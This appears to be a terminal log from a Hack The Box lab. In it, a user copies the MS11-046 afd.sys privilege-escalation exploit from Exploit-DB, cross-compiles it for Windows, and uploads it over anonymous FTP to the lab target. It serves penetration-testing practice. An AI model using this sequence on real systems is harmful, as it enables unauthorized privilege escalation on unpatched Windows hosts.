 kali@kali:~/hackthebox/devel$ searchsploit -m 40564
Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
URL: https://www.exploit-db.com/exploits/40564
Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/kali/hackthebox/devel/40564.c
kali@kali:~/hackthebox/devel$ i686-w64-mingw32-gcc 40564.c -o ms11-046.exe -lws2_32
kali@kali:~/hackthebox/devel$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> bin
200 Type set to I.
ftp> put ms11-046.exe
local: ms11-046.exe remote: ms11-046.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
298764 bytes sent in 0.17 secs (1.6878 MB/s)